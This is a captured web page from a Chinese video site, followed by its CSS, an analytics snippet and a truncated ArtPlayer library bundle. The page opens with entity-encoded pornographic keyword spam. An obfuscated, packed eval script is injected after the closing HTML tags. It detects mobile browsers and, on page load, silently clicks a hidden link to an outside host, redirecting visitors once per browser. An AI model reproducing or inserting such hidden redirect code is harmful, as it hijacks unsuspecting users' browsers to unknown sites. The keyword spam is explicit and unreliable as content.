;&#23159;&#23159;&#20116;&#26376;&#33394;&#21543;&#44;&#25773;&#20116;&#26376;&#24320;&#24515;&#23159;&#23159;&#27431;&#32654;&#32508;&#21512;&#44;&#20116;&#26376;&#19969;&#39321;&#20845;&#26376;&#23159;&#23159;&#32593;&#32447;&#35270;&#39057;&#44;&#23159;&#23159;&#28608;&#24773;&#20116;&#26376;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#20116;&#26376;&#23159;&#23159;&#27431;&#32654;&#44;&#27431;&#32654;&#38889;&#22269;&#26085;&#26412;&#44;&#38376;&#22269;&#20135;&#20081;&#23376;&#35270;&#39057;&#35266;&#30475;&#44;&#22269;&#20135;&#20081;&#23376;&#24433;&#35270;&#39057;&#19978;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#25163;&#26426;&#22312;&#32447;&#44;&#27431;&#32654;&#26080;&#20462;&#27491;&#44;&#19981;&#21345;&#30340;&#26080;&#30721;&#39640;&#28165;&#30340;&#20813;&#36153;&#44;&#20013;&#25991;&#23383;&#65;&#86;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#32769;&#22836;&#19979;&#36793;&#21448;&#31895;&#21448;&#22823;&#21448;&#30828;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#22823;&#21448;&#31895;&#30340;&#35270;&#39057;&#44;&#22269;&#20135;&#21518;&#20837;&#21448;&#38271;&#21448;&#30828;&#44;&#20122;&#27954;&#32654;&#22899;&#21448;&#40644;&#21448;&#29245;&#22312;&#32447;&#35266;&#30475;&#44;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#30340;&#20813;&#36153;&#32593;&#31449;&#44;&#26085;&#20135;&#21448;&#22823;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#44;&#22269;&#20135;&#21448;&#29245;&#21448;&#40644;&#21448;&#19981;&#36974;&#25377;&#35270;&#39057;&#44;&#20122;&#27954;&#23610;&#30721;&#21644;&#27431;&#27954;&#23610;&#30721;&#19987;&#32447;&#44;&#26080;&#30721;&#26080;&#36974;&#25377;&#21050;&#28608;&#21943;&#27700;&#35270;&#39057;&#44;&#22269;&#27169;&#26080;&#30721;&#22823;&#23610;&#24230;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#32593;&#32418;&#23569;&#22919;&#26080;&#30721;&#35270;&#39057;&#39321;&#28207;&#44;&#32423;&#82;&#29255;&#20869;&#23556;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#44;&#22269;&#20135;&#20081;&#23545;&#30333;&#21050;&#28608;&#35270;&#39057;&#44;&#27700;&#20013;&#33394;&#97;&#118;&#32508;&#21512;&#44;&#21320;&#22812;&#23556;&#31934;&#26085;&#26412;&#19977;&#32423;&#44;&#27431;&#32654;&#31934;&#21697;&#88;&#88;&#88;&#88;&#66;&#66;&#66;&#66;&#44;&#23490;&#23518;&#39578;&#22919;&#34987;&#21518;&#20837;&#24335;&#29190;&#33609;&#25235;&#29190;&#44;&#24615;&#35064;&#20132;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#34588;&#26691;&#57;&#55;&#97;&#44;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#20154;&#25104;&#20154;&#65;&#29255;&#44;&#26085;&#26412;&#20154;&#22971;&#65;&#29255;&#25104;&#20154;&#20813;&#36153;&#30475;&#44;&#20037;&#20037;&#20813;&#36153;&#26080;&#30721;&#39640;&#28526;&#30475;&#29255;&#65;&#29255;&#44;&#24615;&#88;&#88;&#88;&#88;&#49;&#56;&#31934;&#21697;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#29087;&#22919;&#20081;&#20154;&#20262;&#65;&#29255;&#19968;&#21306;&#44;&#22269;&#20135;&#20154;&#65;&#29255;&#55;&#55;&#55;&#55;&#55;&#55;&#20037;&#20037;&#44;&#22269;&#20135;&#27611;&#65;&#29255;&#21834;&#20037;&#20037;&#20037;&#20037;&#20037;&#65;&#44;&#26085;&#26412;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#65;&#29255;&#44;&#20154;&#22971;&#20037;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#31995;&#21015;&#65;&#29255;&#27611;&#44;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#20154;&#20154;&#29245;&#65;&#29255;&#44;&#31934;&#21697;&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#31934;&#21697;&#25512;&#33616;&#44;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#49;&#56;&#44;&#57;&#57;&#28909;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#44;&#57;&#57;&#57;&#22312;&#32447;&#35270;&#39057;&#31934;&#21697;&#20813;&#36153;&#25773;&#25918;&#35266;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#30475;&#49;&#53;&#44;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#30475;&#44;&#57;&#57;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#44;&#20037;&#20061;&#20061;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#44;&#20813;&#36153;&#30475;&#30340;&#20037;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#31934;&#21697;&#44;&#20061;&#20061;&#28909;&#35270;&#39057;&#36825;&#37324;&#21482;&#26377;&#31934;&#44;&#20037;&#20037;&#35270;&#39057;&#36825;&#37324;&#21482;&#31934;&#21697;&#44;&#20037;&#20037;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#32;&#57;&#57;&#44;&#20037;&#20037;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#39057;&#31934;&#21697;&#54;&#44;&#57;&#57;&#35270;&#39057;&#20037;&#20061;&#28909;&#31934;&#21697;&#44;&#20122;&#27954;&#33394;&#27442;&#33394;&#27442;&#32508;&#21512;&#32593;&#31449;&#44;&#27431;&#32654;&#32;&#26085;&#26412;&#32;&#20122;&#27431;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#33609;&#26085;&#66;&#35270;&#39057;&#19968;&#20108;&#19977;&#21306;&#44;&#20122;&#27954;&#33394;&#27442;&#22269;&#20135;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#20037;&#38738;&#33609;&#20037;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#70;&#114;&#101;&#101;&#32769;&#22826;&#23110;&#24615;&#88;&#88;&#88;&#44;&#22825;&#22530;&#32593;&#50;&#48;&#49;&#52;&#44;&#20840;&#40644;&#72;&#20840;&#32905;&#30701;&#31687;&#31105;&#20081;&#78;&#80;&#24917;&#27973;&#27973;&#44;&#35064;&#30561;&#29609;&#22902;&#22836;&#40;&#39640;&#72;&#41;&#44;&#23490;&#23518;&#30340;&#23569;&#22919;&#39640;&#28526;&#27969;&#30333;&#44;&#23569;&#22919;&#34987;&#36481;&#29245;&#21040;&#39640;&#28526;&#44;&#22899;&#20154;&#34987;&#30007;&#20154;&#21507;&#22902;&#21040;&#39640;&#28526;&#44;&#27442;&#22900;&#24615;&#29467;&#20132;&#50;&#26080;&#21024;&#20943;&#44;&#23569;&#22919;&#25105;&#34987;&#36481;&#29245;&#21040;&#39640;&#28526;&#65;&#29255;&#44;&#23569;&#22919;&#34987;&#36481;&#21040;&#39640;&#28526;&#65;&#29255;&#20813;&#36153;&#44;&#21518;&#20837;&#21040;&#39640;&#28526;&#20813;&#36153;&#35266;&#30475;&#44;&#23569;&#22919;&#36830;&#32493;&#39640;&#28526;&#25277;&#25616;&#44;&#22812;&#22812;&#25784;&#46;&#99;&#111;&#109;&#44;&#25252;&#22763;&#20570;&#29232;&#20081;&#39640;&#28526;&#20840;&#36807;&#31243;&#28459;&#30011;&#44;&#23569;&#22919;&#22810;&#27700;&#88;&#88;&#88;&#88;&#33394;&#24773;&#20813;&#36153;&#44;&#22812;&#22812;&#29983;&#27426;&#39640;&#32;&#72;</marquee></font></caption></table></div></html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){p(M x==="N".i("").j().k("")){y O}P a=(Q^R)+(S^T);t z=x[\'\\U\\b\\0\\8\\V\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\q\\0\\8\\r\\3\\b\\0\']();a=\'\\m\\m\\0\\0\\1\\0\';t A=W X(\'\\3\\7\\5\\8\\1\\4\\5\\c\\4\\d\\h\\1\\7\\0\\c\\4\\d\\3\\5\\c\\4\\d\\1\\5\\c\\q\\4\\7\\5\\1\\q\\b\\B\\d\\h\\1\\7\\0\\c\\9\\6\\3\\n\\m\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\4\\3\\7\\c\\q\\0\\9\\1\\b\\c\\1\\d\\0\\8\\3\\B\\e\\4\\7\\4\\c\\4\\0\\e\\1\\9\\4\\6\\0\\c\\e\\1\\9\\4\\6\\0\',\'\\4\');y A[\'\\2\\0\\b\\2\'](z)}s C(a){t g=o[\'\\n\\8\\0\\3\\2\\0\\D\\6\\0\\e\\0\\7\\2\']("\\3");g[\'\\h\\8\\0\\Y\']=a;g[\'\\b\\2\\f\\6\\0\'][\'\\5\\4\\b\\d\\6\\3\\f\']="Z".i("").j().k("");g[\'\\2\\3\\8\\l\\0\\2\']="\\10\\9\\6\\3\\7\\m";o[\'\\9\\1\\5\\f\'][\'\\3\\d\\d\\0\\7\\5\\r\\h\\4\\6\\5\'](g);g[\'\\n\\6\\4\\n\\m\']();o[\'\\9\\1\\5\\f\'][\'\\8\\0\\e\\1\\E\\0\\r\\h\\4\\6\\5\'](g)}o[\'\\3\\5\\5\\D\\E\\0\\7\\2\\u\\4\\b\\2\\0\\7\\0\\8\']("\\11\\12\\13\\r\\1\\7\\2\\0\\7\\2\\u\\1\\3\\5\\0\\5",s(){p(!F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']){p(o[\'\\9\\1\\5\\f\']!=14){F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']="\\v";H=I[\'\\l\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""));p(!H&&w()){C("\\h\\2\\2\\d\\15\\K\\K\\16\\17\\18\\19\\L\\2\\6\\b\\0\\f\\L\\n\\1\\e")}I[\'\\b\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""),"1a".i("").j().k(""))}}});',62,73,'u0065|u006F|u0074|u0061|u0069|u0064|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x6fc11c|u0068|split|reverse|join|u0067|u006B|u0063|document|if|u0077|u0043|function|const|u004C|u0049|isMobileDevice|navigator|return|_0xe78gc|_0x_0xe70|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|denifednu|false|var|187114|187106|914247|914243|u0075|u0041|new|RegExp|u0066|enon|u005F|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css
request_url: http://www.sanle88.com/template/modern/css/style.css?v=1769077118
body_size: 2656
content:
/* 现代化影视模板样式 */

:root {
    --primary-color: #0d6efd;
    --secondary-color: #6c757d;
    --success-color: #198754;
    --danger-color: #dc3545;
    --warning-color: #ffc107;
    --info-color: #0dcaf0;
    --light-color: #f8f9fa;
    --dark-color: #212529;
    --border-radius: 8px;
    --box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    --transition: all 0.3s ease;
}

* {
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    background-color: #f5f5f5;
    color: #333;
    line-height: 1.6;
}

/* 导航栏样式 */
.navbar {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
    padding: 1rem 0;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.navbar-brand {
    font-size: 1.5rem;
    font-weight: 700;
    color: #fff !important;
}

.nav-link {
    color: rgba(255, 255, 255, 0.9) !important;
    font-weight: 500;
    transition: var(--transition);
    padding: 0.5rem 1rem !important;
    border-radius: var(--border-radius);
    margin: 0 0.25rem;
}

.nav-link:hover {
    background-color: rgba(255, 255, 255, 0.1);
    color: #fff !important;
}

/* 搜索框样式 */
.search-form {
    margin-left: 1rem;
}

.search-form .form-control {
    border-radius: 25px;
    border: 1px solid rgba(255, 255, 255, 0.3);
    background-color: rgba(255, 255, 255, 0.1);
    color: #fff;
    padding: 0.5rem 1.25rem;
    min-width: 250px;
}

.search-form .form-control::placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.search-form .form-control:focus {
    background-color: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.5);
    color: #fff;
    box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25);
}

.search-form .btn {
    border-radius: 25px;
    padding: 0.5rem 1rem;
    border: 1px solid rgba(255, 255, 255, 0.3);
}

/* 主内容区域 */
.main-content {
    min-height: calc(100vh - 200px);
}

/* 卡片样式 */
.card {
    border: none;
    border-radius: var(--border-radius);
    box-shadow: var(--box-shadow);
    transition: var(--transition);
    overflow: hidden;
    background: #fff;
}

.card:hover {
    transform: translateY(-5px);
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.15);
}

.card-img-top {
    border-radius: var(--border-radius) var(--border-radius) 0 0;
    transition: var(--transition);
    height: 280px;
    object-fit: cover;
}

.card:hover .card-img-top {
    transform: scale(1.05);
}

.card-body {
    padding: 1rem;
}

.card-title {
    font-size: 0.95rem;
    font-weight: 600;
    margin-bottom: 0.5rem;
    line-height: 1.4;
    height: 2.8em;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.card-title a {
    color: #333;
    text-decoration: none;
    transition: var(--transition);
}

.card-title a:hover {
    color: var(--primary-color);
}

/* 视频卡片网格 */
.video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
    gap: 1.5rem;
    margin-top: 1.5rem;
}

.video-item {
    position: relative;
    border-radius: var(--border-radius);
    overflow: hidden;
    background: #fff;
    box-shadow: var(--box-shadow);
    transition: var(--transition);
}

.video-item:hover {
    transform: translateY(-5px);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.15);
}

.video-item img {
    width: 100%;
    height: 250px;
    object-fit: cover;
    display: block;
}

.video-info {
    padding: 0.75rem;
}

.video-title {
    font-size: 0.9rem;
    font-weight: 600;
    margin-bottom: 0.5rem;
    line-height: 1.4;
    height: 2.8em;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.video-title a {
    color: #333;
    text-decoration: none;
}

.video-title a:hover {
    color: var(--primary-color);
}

.video-remarks {
    font-size: 0.75rem;
    color: var(--secondary-color);
}

/* 分类标题 */
.section-title {
    font-size: 1.5rem;
    font-weight: 700;
    margin-bottom: 1.5rem;
    padding-bottom: 0.75rem;
    border-bottom: 3px solid var(--primary-color);
    display: inline-block;
}

.section-title a {
    color: #333;
    text-decoration: none;
}

.section-title a:hover {
    color: var(--primary-color);
}

/* 详情页样式 */
.detail-header {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: #fff;
    padding: 2.5rem 0;
    margin-bottom: 2rem;
    border-radius: 0;
}

.detail-header .container {
    max-width: 1200px;
}

.detail-poster {
    border-radius: var(--border-radius);
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.4);
    max-width: 100%;
    width: 100%;
    height: auto;
    max-height: 400px;
    object-fit: cover;
}

.detail-title {
    font-size: 2.2rem;
    font-weight: 700;
    margin-bottom: 0.75rem;
    color: #fff;
    line-height: 1.3;
}

.detail-subtitle {
    font-size: 1.1rem;
    opacity: 0.9;
    margin-bottom: 1rem;
    color: rgba(255, 255, 255, 0.9);
}

.detail-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem;
    margin-top: 1rem;
}

.meta-item {
    background: rgba(255, 255, 255, 0.25);
    backdrop-filter: blur(10px);
    padding: 0.5rem 1rem;
    border-radius: 25px;
    font-size: 0.9rem;
    border: 1px solid rgba(255, 255, 255, 0.3);
    transition: var(--transition);
}

.meta-item:hover {
    background: rgba(255, 255, 255, 0.35);
    transform: translateY(-2px);
}

.detail-content {
    background: #fff;
    padding: 2rem;
    border-radius: var(--border-radius);
    box-shadow: var(--box-shadow);
    margin-bottom: 2rem;
    height: 100%;
}

.detail-sidebar {
    position: sticky;
    top: 20px;
}

/* 头部区域的详细信息侧边栏 */
.detail-info-sidebar {
    background: rgba(255, 255, 255, 0.15);
    backdrop-filter: blur(10px);
    border-radius: var(--border-radius);
    padding: 1.5rem;
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.detail-info-item-sidebar {
    margin-bottom: 1.25rem;
    padding-bottom: 1.25rem;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.detail-info-item-sidebar:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.detail-info-label-sidebar {
    font-weight: 600;
    color: rgba(255, 255, 255, 0.9);
    margin-bottom: 0.5rem;
    font-size: 0.95rem;
    display: flex;
    align-items: center;
}

.detail-info-label-sidebar i {
    color: rgba(255, 255, 255, 0.8);
    width: 20px;
}

.detail-info-value-sidebar {
    color: rgba(255, 255, 255, 0.85);
    line-height: 1.6;
    font-size: 0.9rem;
    word-break: break-word;
}

.detail-content-title {
    font-size: 1.5rem;
    font-weight: 700;
    margin-bottom: 1.5rem;
    padding-bottom: 0.75rem;
    border-bottom: 2px solid #e9ecef;
    color: #333;
}

.detail-info-item {
    margin-bottom: 1.5rem;
    padding-bottom: 1.5rem;
    border-bottom: 1px solid #f0f0f0;
}

.detail-info-item:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.detail-info-label {
    font-weight: 600;
    color: #495057;
    margin-bottom: 0.5rem;
    font-size: 1rem;
    display: flex;
    align-items: center;
}

.detail-info-label i {
    color: var(--primary-color);
    width: 20px;
}

.detail-info-value {
    color: #6c757d;
    line-height: 1.8;
    font-size: 0.95rem;
    padding-left: 28px;
    word-break: break-word;
}

.detail-sidebar .detail-info-value {
    padding-left: 0;
    margin-top: 0.5rem;
}

.detail-description {
    color: #495057;
    line-height: 1.8;
    text-align: justify;
}

.detail-description-full {
    color: #495057;
    line-height: 2;
    font-size: 1rem;
    text-align: justify;
    padding: 1rem 0;
}

/* 播放器区域样式 */
.player-section {
    margin-bottom: 2rem;
}

.player-section .card {
    border: none;
    border-radius: var(--border-radius);
    overflow: hidden;
}

.player-section .card-header {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
    border: none;
    padding: 1rem 1.5rem;
}

.player-section .card-body {
    background: #f8f9fa;
    padding: 1.5rem !important;
}

.player-wrapper {
    width: 100%;
    position: relative;
}

#artplayer-container {
    border-radius: 8px;
    overflow: hidden;
    min-height: 450px !important;
    width: 100% !important;
}

@media (min-width: 992px) {
    #artplayer-container {
        min-height: 550px !important;
    }
}

@media (min-width: 1200px) {
    #artplayer-container {
        min-height: 600px !important;
    }
}

.episode-list {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
}

.episode-btn {
    transition: var(--transition);
}

.episode-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
}

.episode-btn.active {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    color: #fff;
}

/* 分页样式 */
.pagination {
    justify-content: center;
    margin-top: 2rem;
}

.page-link {
    border-radius: var(--border-radius);
    margin: 0 0.25rem;
    border: 1px solid #dee2e6;
    color: var(--primary-color);
    transition: var(--transition);
}

.page-link:hover {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    color: #fff;
}

.page-item.active .page-link {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
}

/* 页脚样式 */
.footer {
    margin-top: 3rem;
    padding: 2rem 0;
}

/* 响应式设计 */
@media (max-width: 768px) {
    .video-grid {
        grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
        gap: 1rem;
    }

    .video-item img {
        height: 200px;
    }

    .search-form {
        margin-left: 0;
        margin-top: 1rem;
        width: 100%;
    }

    .search-form .form-control {
        min-width: auto;
    }

    .detail-title {
        font-size: 1.5rem;
    }

    .detail-subtitle {
        font-size: 1rem;
    }

    .detail-header {
        padding: 1.5rem 0;
    }

    .detail-content {
        padding: 1.25rem;
    }

    .detail-info-value {
        padding-left: 0;
        margin-top: 0.5rem;
    }

    .detail-sidebar {
        position: static;
    }

    .detail-info-sidebar {
        margin-top: 1.5rem;
        background: rgba(255, 255, 255, 0.1);
    }

    .meta-item {
        font-size: 0.85rem;
        padding: 0.4rem 0.8rem;
    }

    #artplayer-container {
        min-height: 300px;
    }
}

/* 加载动画 */
.loading {
    display: inline-block;
    width: 20px;
    height: 20px;
    border: 3px solid rgba(255, 255, 255, 0.3);
    border-radius: 50%;
    border-top-color: #fff;
    animation: spin 1s ease-in-out infinite;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

/* 空状态 */
.empty-state {
    text-align: center;
    padding: 3rem 1rem;
    color: var(--secondary-color);
}

.empty-state i {
    font-size: 4rem;
    margin-bottom: 1rem;
    opacity: 0.5;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.sanle88.com/template/modern/js/tj.js
body_size: 252
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4f2466bb389e5ecc2e5e5e6f1016cb9a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/javascript
request_url: http://www.sanle88.com/public/art/artplayer.js
body_size: 38674
content:

/*!
 * artplayer.js v5.2.3
 * Github: https://github.com/zhw2590582/ArtPlayer
 * (c) 2017-2025 Harvey Zack
 * Released under the MIT License.
 */
!function(e,t,r,a,o,i,n,s){var l="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{},c="function"==typeof l[a]&&l[a],p=c.i||{},u=c.cache||{},d="undefined"!=typeof module&&"function"==typeof module.require&&module.require.bind(module);function f(t,r){if(!u[t]){if(!e[t]){if(o[t])return o[t];var i="function"==typeof l[a]&&l[a];if(!r&&i)return i(t,!0);if(c)return c(t,!0);if(d&&"string"==typeof t)return d(t);var n=Error("Cannot find module '"+t+"'");throw n.code="MODULE_NOT_FOUND",n}p.resolve=function(r){var a=e[t][1][r];return null!=a?a:r},p.cache={};var s=u[t]=new f.Module(t);e[t][0].call(s.exports,p,s,s.exports,l)}return u[t].exports;function p(e){var t=p.resolve(e);return!1===t?{}:f(t)}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.require=d,this.exports={}},f.modules=e,f.cache=u,f.parent=c,f.distDir=void 0,f.publicUrl=void 0,f.devServer=void 0,f.i=p,f.register=function(t,r){e[t]=[function(e,t){t.exports=r},{}]},Object.defineProperty(f,"root",{get:function(){return l[a]}}),l[a]=f;for(var h=0;h<t.length;h++)f(t[h]);if(r){var m=f(r);"object"==typeof exports&&"undefined"!=typeof module?module.exports=m:"function"==typeof define&&define.amd&&define(function(){return m})}}({"5lTcX":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("bundle-text:./style/index.less"),n=o.interopDefault(i),s=e("option-validator"),l=o.interopDefault(s),c=e("./utils/emitter"),p=o.interopDefault(c),u=e("./utils"),d=e("./scheme"),f=o.interopDefault(d),h=e("./config"),m=o.interopDefault(h),g=e("./template"),v=o.interopDefault(g),y=e("./i18n"),b=o.interopDefault(y),x=e("./player"),w=o.interopDefault(x),j=e("./control"),k=o.interopDefault(j),C=e("./contextmenu"),S=o.interopDefault(C),I=e("./info"),T=o.interopDefault(I),$=e("./subtitle"),E=o.interopDefault($),M=e("./events"),F=o.interopDefault(M),D=e("./hotkey"),H=o.interopDefault(D),A=e("./layer"),z=o.interopDefault(A),R=e("./loading"),O=o.interopDefault(R),Y=e("./notice"),L=o.interopDefault(Y),P=e("./mask"),V=o.interopDefault(P),q=e("./icons"),_=o.interopDefault(q),N=e("./setting"),B=o.interopDefault(N),W=e("./storage"),U=o.interopDefault(W),K=e("./plugins"),X=o.interopDefault(K);let G=0,Q=[];class Z extends p.default{constructor(e,t){super(),this.id=++G;let r=u.mergeDeep(Z.option,e);if(r.container=e.container,this.option=(0,l.default)(r,f.default),this.isLock=!1,this.isReady=!1,this.isFocus=!1,this.isInput=!1,this.isRotate=!1,this.isDestroy=!1,this.template=new(0,v.default)(this),this.events=new(0,F.default)(this),this.storage=new(0,U.default)(this),this.icons=new(0,_.default)(this),this.i18n=new(0,b.default)(this),this.notice=new(0,L.default)(this),this.player=new(0,w.default)(this),this.layers=new(0,z.default)(this),this.controls=new(0,k.default)(this),this.contextmenu=new(0,S.default)(this),this.subtitle=new(0,E.default)(this),this.info=new(0,T.default)(this),this.loading=new(0,O.default)(this),this.hotkey=new(0,H.default)(this),this.mask=new(0,V.default)(this),this.setting=new(0,B.default)(this),this.plugins=new(0,X.default)(this),"function"==typeof t&&this.on("ready",()=>t.call(this,this)),Z.DEBUG){let e=e=>console.log(`[ART.${this.id}] -> ${e}`);e("Version@"+Z.version),e("Env@"+Z.env),e("Build@"+Z.build);for(let t=0;t<m.default.events.length;t++)this.on("video:"+m.default.events[t],t=>e("Event@"+t.type))}Q.push(this)}static get instances(){return Q}static get version(){return"5.2.3"}static get env(){return"production"}static get build(){return"2025-04-20 10:10:54"}static get config(){return m.default}static get utils(){return u}static get scheme(){return f.default}static get Emitter(){return p.default}static get validator(){return l.default}static get kindOf(){return l.default.kindOf}static get html(){return v.default.html}static get option(){return{id:"",container:"#artplayer",url:"",poster:"",type:"",theme:"#f00",volume:.7,isLive:!1,muted:!1,autoplay:!1,autoSize:!1,autoMini:!1,loop:!1,flip:!1,playbackRate:!1,aspectRatio:!1,screenshot:!1,setting:!1,hotkey:!0,pip:!1,mutex:!0,backdrop:!0,fullscreen:!1,fullscreenWeb:!1,subtitleOffset:!1,miniProgressBar:!1,useSSR:!1,playsInline:!0,lock:!1,gesture:!0,fastForward:!1,autoPlayback:!1,autoOrientation:!1,airplay:!1,proxy:void 0,layers:[],contextmenu:[],controls:[],settings:[],quality:[],highlight:[],plugins:[],thumbnails:{url:"",number:60,column:10,width:0,height:0,scale:1},subtitle:{url:"",type:"",style:{},name:"",escape:!0,encoding:"utf-8",onVttLoad:e=>e},moreVideoAttr:{controls:!1,preload:u.isSafari?"auto":"metadata"},i18n:{},icons:{},cssVar:{},customType:{},lang:navigator?.language.toLowerCase()}}get proxy(){return this.events.proxy}get query(){return this.template.query}get video(){return this.template.$video}destroy(e=!0){this.events.destroy(),this.template.destroy(e),Q.splice(Q.indexOf(this),1),this.isDestroy=!0,this.emit("destroy")}}r.default=Z,Z.STYLE=n.default,Z.DEBUG=!1,Z.CONTEXTMENU=!0,Z.NOTICE_TIME=2e3,Z.SETTING_WIDTH=250,Z.SETTING_ITEM_WIDTH=200,Z.SETTING_ITEM_HEIGHT=35,Z.RESIZE_TIME=200,Z.SCROLL_TIME=200,Z.SCROLL_GAP=50,Z.AUTO_PLAYBACK_MAX=10,Z.AUTO_PLAYBACK_MIN=5,Z.AUTO_PLAYBACK_TIMEOUT=3e3,Z.RECONNECT_TIME_MAX=5,Z.RECONNECT_SLEEP_TIME=1e3,Z.CONTROL_HIDE_TIME=3e3,Z.DBCLICK_TIME=300,Z.DBCLICK_FULLSCREEN=!0,Z.MOBILE_DBCLICK_PLAY=!0,Z.MOBILE_CLICK_PLAY=!1,Z.AUTO_ORIENTATION_TIME=200,Z.INFO_LOOP_TIME=1e3,Z.FAST_FORWARD_VALUE=3,Z.FAST_FORWARD_TIME=1e3,Z.TOUCH_MOVE_RATIO=.5,Z.VOLUME_STEP=.1,Z.SEEK_STEP=5,Z.PLAYBACK_RATE=[.5,.75,1,1.25,1.5,2],Z.ASPECT_RATIO=["default","4:3","16:9"],Z.FLIP=["normal","horizontal","vertical"],Z.FULLSCREEN_WEB_IN_BODY=!1,Z.LOG_VERSION=!0,Z.USE_RAF=!1,u.isBrowser&&(window.Artplayer=Z,u.setStyleText("artplayer-style",n.default),setTimeout(()=>{Z.LOG_VERSION&&console.log(`%c ArtPlayer %c ${Z.version} %c https://artplayer.org`,"color: #fff; background: #5f5f5f","color: #fff; background: 